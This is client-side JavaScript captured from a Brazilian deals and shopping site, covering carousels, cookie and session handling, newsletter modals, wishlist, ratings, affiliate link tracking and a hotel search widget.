	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 4000,
	    autoHeight: true
	});
	
	$("#advertising-home4").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 5000,
	    autoHeight: true
	});
	
	$("#advertising-home6").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 3000,
	    autoHeight: true
	});
	//END advertings home
	
	//BEGIN CAROUSEL HTML BUILDER
	$(".owl-carousel1").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    items:1
	});
	$(".owl-carousel2").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        1000:{
	            items:2
	        }
	    }
	});
	$(".owl-carousel3").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        1000:{
	            items:3
	        }
	    }
	});
	$(".owl-carousel4").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        600:{
	            items:2
	        },
	        1000:{
	            items:4
	        }
	    }
	});
	$(".owl-carousel5").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:5
	        }
	    }
	});
	$(".owl-carousel6").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:6
	        }
	    }
	});
	$(".owl-carousel7").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:7
	        }
	    }
	});
	$(".owl-carousel8").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:4
	        },
	        1000:{
	            items:8
	        }
	    }
	});
	//END CAROUSEL HTML BUILDER
	
	//BEGIN stopwatch
	var countDownDate = new Date(moment().endOf('day')).getTime();

	// Update the count down every 1 second
	var x = setInterval(function() {

	  // Get todays date and time
	  var now = new Date().getTime();

	  // Find the distance between now and the count down date
	  var distance = countDownDate - now;

	  // Time calculations for days, hours, minutes and seconds
	  //var days = Math.floor(distance / (1000 * 60 * 60 * 24));
	  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
	  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
	  var seconds = Math.floor((distance % (1000 * 60)) / 1000);

	  // Display the result in the element with id="demo"
	  $(".stopwatch").text(hours + "h:" + minutes + "m:" + seconds + "s"); 

	  // If the count down is finished, write some text 
	  //if (distance < 0) {
	    //clearInterval(x);
	    //document.getElementById("demo").innerHTML = "EXPIRED";
	  //}
	}, 1000);
	//END stopwatch
	
	//
	//BEGIN ACCEPT COOKIES
	//
	var acceptCookies = Utils.readCookie('acceptcookies');
	if (!acceptCookies || acceptCookies === ''){
		$(".accept-cookie").show();
	}
	$(".btn-accept-cookie").click(function(){
		//close the div
		$(".accept-cookie").hide();
		
		//save the date that modal open
		var CookieDate = new Date;
		CookieDate.setFullYear(CookieDate.getFullYear() +10);
		document.cookie = "acceptcookies" + "=true; path=/; expires="+CookieDate.toUTCString();
		return false;
	})
	//
	//END ACCEPT COOKIES
	//
	
	//
	// BEGIN Visitor session
	//
	setTimeout(function() {
		if(!Utils.readCookie('_dflu')){
			let url = urlPATH+'my/visitor/session';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {}
				});
		}
	}, 1000);
	//
	// END Visitor session
	//
	
	//
	//BEGIN Save channel and source and emid
	//
	if (typeof params === 'object' && params !== null){
		if(params.ch && params.ch !== ''){
			var CookieDate = new Date;
			CookieDate.setFullYear(CookieDate.getFullYear() +10);
			document.cookie = "_dflch="+params.ch+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
		}
		
		if(params.ds && params.ds !== ''){
			var CookieDate = new Date;
			CookieDate.setFullYear(CookieDate.getFullYear() +10);
			document.cookie = "_dflsource="+params.ds+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
		}
		
		if(params.emidc && params.emidc === '1'){
			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];
			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			eventer(messageEvent,function(e) {
				console.log(e);
			    let key = e.message ? "message" : "data";
			    let data = e[key];
			    if(e.origin === 'https://emid.mediaflowmanager.com'){
			    	let dataObj = JSON.parse(data);
			    	if(dataObj && dataObj.hasOwnProperty(_dflemid) && dataObj._dflemid){
			    		var CookieDate = new Date;
						CookieDate.setFullYear(CookieDate.getFullYear() +10);
						document.cookie = "_dflemid="+dataObj._dflemid+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
			    	}
			    }
			},false);
			
			var iframe = document.createElement('iframe');
		    iframe.style.display = "none";
		    iframe.src = "https://emid.mediaflowmanager.com/emid.html";
		    document.body.appendChild(iframe);
		}
	}
	//
	//END Save channel and source and emid
	//
	
	//
	// BEGIN Login session
	//
	if(Utils.readCookie('user_token_id') && Utils.readCookie('user_token_access')){
		let url = urlPATH+'my/login/session';
		$.ajax({
			   type: "GET",
			   url: url,
			   data: {},
			   success: function(response){
				   if(response.result){
					   let u = response.callback;
					   $('.login-session').html(
						   '<div class="dropdown notification-list">'+
					    		'<a class="text" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">'+ 
								    (u.photoProfile && u.photoProfile.url ?
								    	'<img src="'+u.photoProfile.url+'" alt="'+u.name+'" class="user-photo rounded-circle">' :
								    	'<i class="ic ic-login ic-2x ic-text"></i>')+
					        		'<p>'+text['default.hello']+'<br/> '+Utils.getLimit(Utils.firstWord(u.name),15)+'</p>'+
					        	'</a>'+
				        		'<div class="dropdown-menu dropdown-menu-right profile-dropdown">'+
				        			'<a class="dropdown-item" href="'+urlPATH+'my/profile">'+text['www.menu.profile']+'</a>'+
				        			'<a class="dropdown-item" href="'+urlPATH+'my/wishlist">'+text['menu.wishlist']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/categories">'+text['www.user.logged.my_categories']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/brands">'+text['www.user.logged.my_brands']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/data">'+text['www.user.logged.my_profile']+'</a>'+
				                	'<a class="dropdown-item" href="'+urlPATH+'my/logout">'+text['user.logout']+'</a>'+
				                '</div>'+
			                '</div>'
			            );
					   
					   //set global vars
					   userId = ''+u.id;
					   userName = ''+u.name;
					   userEmail = ''+u.email;
					   
					   //set pushr vars
					   if(_webpushrloaded)
					   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
				   }
			   }
			});
	}
	//
	// END Login session
	//
	
	//
	//BEGIN modal newsletter
	//
	$(".close-modal-newsletter").click(function(e){
		e.preventDefault();
		$('#modal-newsletter').modal('toggle');
	});
	$(".close-modal-extension").click(function(e){
		$('#modal-extension').modal('toggle');
		return false;
	});
	
	//Show the modal news once per day
	if (typeof pattern !== 'undefined' && 
			(!pattern.hasOwnProperty('settings') || !pattern.settings.hasOwnProperty('daymodalnews') || pattern.settings.daymodalnews)){
		
		//First open the ext modal
		var daymodalext = Utils.readCookie('daymodalext');
		if((!daymodalext || daymodalext === '') && 
				$('#modal-extension').length && 
				Utils.isChrome() && !Utils.isMobile()){
			setTimeout(function() {
				$('#modal-extension').modal({
					onOpen: function (dialog) {
							dialog.data.show();
							dialog.container.show();
							dialog.overlay.fadeIn('fast');
						}
						});
			}, 1000);
			
			//save the date that modal open
			var date = new Date();
			var midnight = new Date(date.getFullYear(), date.getMonth(), date.getDate(), 23, 59, 59);
			expires = midnight.toUTCString();
			document.cookie = "daymodalext" + "=true; path=/; expires="+expires;
		}else{
			//next open news modal
			let leadEmail = Utils.readCookie('lead_email');
			if(!leadEmail)
				leadEmail = Utils.readCookie('_dflemid');
			if(!leadEmail || !Utils.validEmail(leadEmail)){
				//show cta
				$('#cta-modal-newsletter').addClass("active");
				
				//show modal?
				var daymodalnews = Utils.readCookie('daymodalnews');
				if (!daymodalnews || daymodalnews === ''){
					setTimeout(function() {
						$('#modal-newsletter').modal({
							onOpen: function (dialog) {
									dialog.data.show();
									dialog.container.show();
									dialog.overlay.fadeIn('fast');
								}
								});
					}, 1000);
				
					//save the date that modal open
					var date = new Date();
					var midnight = new Date(date.getFullYear(), date.getMonth(), date.getDate(), 23, 59, 59);
					expires = midnight.toUTCString();
					document.cookie = "daymodalnews" + "=true; path=/; expires="+expires;
				}
			}
		}
	}
	
	$(".show-modal-newsletter").click(function(e){
		e.preventDefault();
		$('#modal-newsletter').modal({
			  onOpen: function (dialog) {
				    dialog.data.show();
				    dialog.container.show();
				    dialog.overlay.fadeIn('fast');
				  }
				});
	})
	//
	//END Modal newsletter
	//
	
	//BEGIN register email into news
	$(".form-news").on('submit',function(e){
		e.preventDefault();  //prevent form from submitting
		
		//append the country
		if(country && country.id)
			$("<input />").attr("type", "hidden").attr("name", "country").attr("value", country.id).appendTo(this);
		 
		var url = urlPATH+'my/register/news';
		
		let acceptTerms = $(this).find(".acceptTerms");
		if(acceptTerms && !acceptTerms.is(":checked")){
			acceptTerms.addClass("required");
			return false;
		}
		
		let email = $(this).find("input[name=email]").val();
			
	    $.ajax({
		   type: "POST",
		   url: url,
		   data: $(this).serialize(),
		   success: function(response){
			   if(response.result){
				   $('.form-news label.feedback').text(text['inlaunch.news.success']);
				   
				   //hide cta news modal
				   $("#cta-modal-newsletter").hide();
				   
				   //hide dialod
				   setTimeout(function(){ 
					   $("#modal-newsletter").modal('hide');
				    }, 500);
				   
				   //put event in datalayer
				   dataLayer.push({'email': email});
				   dataLayer.push({'event': 'lead'});
				   
			   }else if(response.error && response.error.message){
				   $('.form-news label.feedback').text(response.error.message);
			   }else{
				   $('.form-news label.feedback').text(text['inlaunch.news.error']);
			   }
		   },
		   error: function(data){
			   $('.form-news label.feedback').text(text['inlaunch.news.error']);
		   }
		});
	    
		return false;
	});
	//END register email into news
	
	//BEGIN add to wishlist
	$('body').delegate(".wishlist-add",'click',function(e){
		e.preventDefault();  //prevent form from submitting
		
		let active = $(this).hasClass("active");
		if(active){
			let wishlistId = $(this).attr("data-id");
			let url = urlPATH+'my/wishlist/delete';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {
					   "id":wishlistId
				   },
				   success: function(response){
					   if(!response.result && response.redirectUrl){
						   window.location = response.redirectUrl;
					   }
				   },
				   error: function(data){
					   console.log(data);
				   }
				});
			$(this).attr("data-id","");
		}else{
			let productId = $(this).attr("data-product");  
			if(!productId)
				productId = $(this).closest(".product-it").attr("data-id");
			let offerId = $(this).attr("data-offer"); 
			if(!offerId)
				offerId = $(this).closest(".offer-it").attr("data-id");
			var thisWrap = $(this);
			let url = urlPATH+'my/wishlist/new';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {
					   "product":productId,
					   "offer":offerId
				   },
				   success: function(response){
					   if(!response.result && response.redirectUrl){
						   window.location = response.redirectUrl;
					   }
					   
					   if(response.result){
						   thisWrap.attr("data-id",response.message);
					   }
				   },
				   error: function(data){
					   console.log(data);
				   }
				});
			
			//put event in datalayer
			dataLayer.push({'event': 'wishlist'});
		}
		
		$(this).toggleClass("active");
	    
		return false;
	});
	//END add to wishlist
	
	//BEGIN send rating
	$(".form-rating").submit(function(e){
		e.preventDefault();  //prevent form from submitting
		
		let productId = $(this).find("input[name=product]").val();
		let offerId = $(this).find("input[name=offer]").val();
		let note = $(this).find("input[name=rating]:checked").val();
		let comment = $(this).find("textarea[name=message]").val();
		let url = urlPATH+'my/rating/new';
		let urlNoPhotoPerson = urlPATH+'assets/www/image/no-photo-person.png';
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "product":productId,
				   "offer":offerId,
				   "note":note,
				   "comment":comment
			   },
			   success: function(response){
				   if(!response.result && response.redirectUrl){
					   window.location = response.redirectUrl;
				   }
				   
				   if(response.result){
					   let ratingId = response.message;
					   
					   $(".the-ratings").prepend(
							   '<div class="col-12">'+
								'<div class="rating-it">'+
									'<div class="photo">'+
										'<img src="'+urlNoPhotoPerson+'" />'+
									'</div>'+
									'<div class="comment">'+
										'<div class="name">'+
											'<h1>'+userName+'</h1>'+
											'<div class="rating">'+
												'<span class="fa fa-star '+(note >= 1 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 2 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 3 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 4 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 5 ? 'checked' : '')+'"></span>'+
											'</div>'+
										'</div>'+
										'<p>'+comment+'</p>'+
									'</div>'+
								'</div>'+
							'</div>');
					   
					   $("to-evaluate").hide();
				   }
			   },
			   error: function(data){
				   console.log(data);
			   }
			});
		
		//put event in datalayer
		dataLayer.push({'event': 'rating'});
	    
		return false;
	});
	//END send rating
	
	//START insert navigation
	$('body').delegate(".navig-click",'click',function(){
		let type = $(this).attr("data-navig-type");
		let advertiser = $(this).attr("data-adv");
		let product = $(this).attr("data-product");
		let offer = $(this).attr("data-offer");
		let advertising = $(this).attr("data-advertising");
		let post = $(this).attr("data-post");
		let title = $(this).attr("data-title");
		let category = $(this).attr("data-category");
		let ch = $(this).attr("data-ch");

		if (!ch) ch = 'D';
		if(!type)
			type = '2';
			
		if(!advertiser || advertiser === 0) return true;
		
	    $.ajax({
			   type: "POST",
			   data:{
				"advertiser": advertiser, 
				"product": product,
				"offer": offer,
				"advertising": advertising,
				"post": post,
				"title":title,
				"category":category,
				"type": type,
	    		"ch": ch
			   },
			   url: urlPATH+'my/navigation/new'
			});
	});
	//END insert navigation
	
	//START insert clicks
	$('body').delegate(".it-click",'click',function(){
		let adv = $(this).attr("data-adv");
		let ch = $(this).attr("data-ch");
		
		if (!adv) return;
		if (!ch) ch = 'D';
		
//	    $.ajax({
//	    	url: urlPATH+'my/click/new',   
//	    	type: "POST",
//	    	data:{
//	    		"adv": adv,
//	    		"ch": ch
//	    	}
//		});
	    
	    //put event in datalayer
	    dataLayer.push({'advertiser': adv});
		dataLayer.push({'event': 'clickout'});
	});
	//END insert clicks
	
	//START loader widget
	var loading = false;
	loader = function load(){
		if(!loading && $(".loader[loaded=false]").length){
			let element = $(".loader[loaded=false]").first();
			var isElementInView = Utils.isElementInView(element, false);
			if (isElementInView) {
				loading = true;//control loading var
				element.attr("loaded","true");//set loaded attr view
				
				//find loading gif to show
		    	let loadElement = $(element).find(".loading");
		    	if(loadElement)
		    		loadElement.show();
		    	
		    	//call the ajax to load
		    	let type = element.attr("type");
		    	var url = urlPATH+"widgets/"+type;
		    	
		    	//mount parameters option
		    	if(url.includes("?")) url += "&"; else url += "?";
		    	
		    	//include the country
		    	url += "country="+country.id+"&";
		    	
		    	//read parameters
		    	if(typeof widgetAdvertiser !== "undefined" && widgetAdvertiser)
		    		url += "advertiser="+widgetAdvertiser+"&";
		    	
		    	if(type === 'posts')
		    		url += "category=travel&";
		    	
		    	jQuery.get( url, function( data ) {
		    		  element.html(data);
		    		  
		    		  //verify if need js function
		    		  if(type === 'advertisers' || type === 'stores')
		    			  loadWidgetAdvertiser();
		    		  
		    		  if(loadElement)
		    			  loadElement.hide();
		    		  
		    		  loading = false;
		    		  
		    		  //try load other if in view
		    		  if($(".loader[loaded=false]").length){
		    				loader();
		    		  }
		    	});
			}
		}
	};
	if($(".loader[loaded=false]").length){
		loader();
	}
	$(window).scroll(function() {
		if(!loading && $(".loader[loaded=false]").length){
			loader();
		}
	});
	//END loader widget
	
	//CREATE a unselect radio
	$(".checkbox-group").change(function(){
		if($(this).is(":checked")){
			var group = "input[type='checkbox'][name='"+$(this).attr("name")+"']";
		    $(group).prop('checked',false);
		    $(this).prop('checked',true);
		}
		
		return true;
	});
	//END CREATE a unselect radio
	
	//CREATE menu childs component
	$("ul.menu-childs li.parent input[type=checkbox]:checked").each(function(i,obj){
		$(this).closest("li").parents("li.parent").toggleClass("down");
		$(this).closest("li").parents("li.parent").find("> ul").slideToggle();
	});
	$("ul.menu-childs li.parent span.carret").click(function(){
		$(this).parent().toggleClass("down");
		$(this).parent().find("> ul").slideToggle();
	});
	//END CREATE menu childs component
	
	//AUTOCOMPLETE search BEGIN
	var input = document.getElementById("autoComplete");
	var autocompleteLoading;
	autocomplete({
	    input: input,
	    fetch: function(text, update) {
	    	if(autocompleteLoading && autocompleteLoading.state() === 'pending')
	    		autocompleteLoading.abort();
	    	
	        text = text.toLowerCase();
	        
	        // you can also use AJAX requests instead of preloaded data
	        autocompleteLoading = $.ajax({
	            type: "GET",
	            url: urlPATH+'select/autocomplete?country='+country.id+'&q='+text, 
	            success: function( data ) {
		        	update(data.items);
	            }
	        });
	    },
	    render:  function(item, currentValue) {
	    	//process the text and insert bold tag
	    	fullMessage =  item.label,
	        newHtml = fullMessage.replace(new RegExp('('+currentValue+')', "ig"), '<span style="font-weight: 700">$1</span>');
	    	
	        const itemElement = document.createElement("div");
	        
	        if(item.type === 'category'){
	        	if(item.icon)
	        		itemElement.innerHTML = '<i class="ic ic-'+item.icon+'"></i>'+newHtml;
	        	else
	        		itemElement.innerHTML = '<i class="fa fa-align-left"></i>'+newHtml;
	        	
	        }else if(item.type === 'advertiser'){
	        	itemElement.innerHTML = '<i class="fa fa-store"></i>'+newHtml;
	        	
	        }else{
	        	itemElement.innerHTML = '<i class="fa fa-search"></i>'+newHtml;
	        }
	        
	        return itemElement;
	    },
	    onSelect: function(item) {
	    	if(item.link)
	    		window.location = item.link;
	    	else
	    		input.value = item.label;
	    },
	    preventSubmit: false
	});
	//AUTOCOMPLETE search END
	
	//CATEGORIZATION evaluate BEGIN
	$('.product-it').delegate('.categ-result','change',function(e) {
		e.preventDefault();
		
		let url = urlPATH+'dash/product/categorization/alter/result';
		let row = $(this).closest(".it-categorization");
		let id = row.attr("data-id");
		let value = $(this).val();
		let checked = $(this).is(":checked");
		let result = value;
		
		//se limpou selecao marca como no reply
		if(!checked){
			result = 1;
		}else{
			if(value == 2){
				row.find(".btn-fail input[type=checkbox]").prop("checked",false);
				row.find(".btn-fail").removeClass("active");
			}else{
				row.find(".btn-okay input[type=checkbox]").prop("checked",false);
				row.find(".btn-okay").removeClass("active");
			}
		}
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   'id': ''+id,
				   'result': ''+result
			   },
			   error: function(data){
				   $("#alert-error").show();
			   }
			});
		
		return false;
	});
	//CATEGORIZATION evaluate END

	//HOTELS SEARCH BEGIN
	$('.hotels-search-form').submit(function(){
		let resultWRAP = $(this).closest("hotels-search").find("hotels");
		resultWRAP.css('display', 'flex');
		resultWRAP.html('<div class="the-loading"><i class="fas fa-spinner fa-spin"></i></div><div>');

		let url = urlPATH+'search/ajax/travel/hotels-search/hrs';
		$.ajax({
			   type: "POST",
			   url: url,
			   data: $(this).serialize(),
			   success: function(data){
				   if(data.result && data.callback && !jQuery.isEmptyObject(data.callback)){
						let locations = data.callback.locations;
						let hotels = data.callback.hotels;

						let locationsHTML = `<div class="locations">`;
						let type = "";
						$.each(locations, function (key, location) {
							if(type === '' || type !== location.type){
								type = location.type;
								locationsHTML += `<div class="it-group">`;
								if(type==='city')
									locationsHTML += `<i class="fa fa-city"></i>`;
								else if(type==='district')
									locationsHTML += `<i class="fa fa-map-marker"></i>`;
								else if(type==='airport')
									locationsHTML += `<i class="fa fa-plane"></i>`;
								else if(type==='trainStation')
									locationsHTML += `<i class="fa fa-train"></i>`;
								locationsHTML += `</div>`;
							}

							if(type==='city' || type==='district' || type==='airport' || type==='trainStation'){
								locationsHTML +=  `<div class="it-location" data-id="${location.id}">
														<img src="https://www.countryflags.io/${location.country}/flat/24.png"/>
														<span>${location.name}</span>
													</div>`;
							}
						});
						locationsHTML += `</div>`;

						let hotelsHTML = `<div class="row">`;
						$.each(hotels, function (key, hotel) {
							if(hotel.photo){
								hotelsHTML +=  `<div class="col-md-4 mb-col">
								<a href="${hotel.link }" class="track-me" target="_blank" rel="nofollow">
									<div class="hotel-it">
										<div class="image" style="background-image: url('${hotel.photo}');">
										</div>
										<div class="body">
											<h1 class="hotel-title">${hotel.name }</h1>
											<p class="hotel-location">${hotel.location }</p>
										</div>
									</div>
									</a>
								</div>`;
							}
						});
						hotelsHTML += `</div>`;

						resultWRAP.html(locationsHTML+""+hotelsHTML);

						if (typeof advTrack !== 'undefined' && advTrack){
							trackit();
						}
				   }
			   }
			});

		return false;
	});
	$('hotels-search').delegate(".query","change",function(){
		let formWRAP = $(this).closest("hotels-search").find(".hotels-search-form");
		formWRAP.find('.hotels-search-location').val('');
	});
	$('hotels-search').delegate(".it-location","click",function(){
		let id = $(this).attr("data-id");
		let name = $(this).find('span').text();
		let formWRAP = $(this).closest("hotels-search").find(".hotels-search-form");
		formWRAP.find('.query').val(name);
		formWRAP.find('.hotels-search-location').val(id);
		formWRAP.submit();

		return false;
	});
	//HOTELS SEARCH END
});

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/js/post/detail.js?v=1.0.7
body_size: 533
content:
jQuery(document).ready(function(){
	if(postTags.length > 0){
		let content = document.getElementById("post-content").innerHTML;
		let link = "#";
		let postId = $("#postId").val();
		let postTitle = $(".post-title").text();
		for(i=0;i<postTags.length;i++){
			let tag = postTags[i];
			let re = new RegExp("("+tag+")(?!(.(?!<(a|img)))*(</a>|.jpg\"|.png\"|.jpeg\"))","g");
			
			content = content.replace(
				re,
				"<a href=\""+link+"\" target=\"_blank\" class=\"track-me navig-click it-click\" data-post=\""+postId+"\" data-title=\""+postTitle+"\" data-ch=\"T\" rel=\"nofollow\">"+tag+"</a>");
		}
		$("#post-content").html(content);
	}
	
	if($('.track-me').length > 0){
		var url = urlPATH+'my/track/session';
		$.ajax({
			   type: "GET",
			   url: url,
			   data: $(this).serialize(),
			   success: function(response){
				   if(response.result){
					   let adv = response.callback;
					   
					   if(adv && adv.url){
						   $(".track-me").each(function() {
							   $(this).attr('href', adv.url.replaceAll('#query#',$(this).text()));
							   $(this).attr('data-adv',adv.id);
						   });
					   }
					   
				   }
			   }
			});
	}
	
	$('post .post-it img').each(function() {
		let img = new Image();
		let thisWrap = $(this);
		img.onload = function(){
			if(img.height > img.width){
				thisWrap.addClass('portrait')
			}
		}
		img.src = thisWrap.attr('src');
		
		if(thisWrap.parent() && !thisWrap.parent().is('a')){
			thisWrap.wrap('<a href="'+thisWrap.attr('src')+'"></a>');
			thisWrap.parent().fancybox({
		    	openEffect	: 'elastic',
		    	closeEffect	: 'elastic',
		    	helpers : {
		    		title : {
		    			type : 'inside'
		    		}
		    	}
		    });
		}
	});
	
	//
	// BEGIN Navigation view
	//
	setTimeout(function() {
		if(Utils.readCookie('_dflu')){
			let post = $("#postId").val();
			let title = $(".post-title").text();
			let type = 1;
			$.ajax({
				   type: "POST",
				   data:{
					"post": post,
					"title":title,
					"type": type
				   },
				   url: urlPATH+'my/navigation/new'
				});
		}
	}, 3000);
	//
	// END Navigation view
	//
});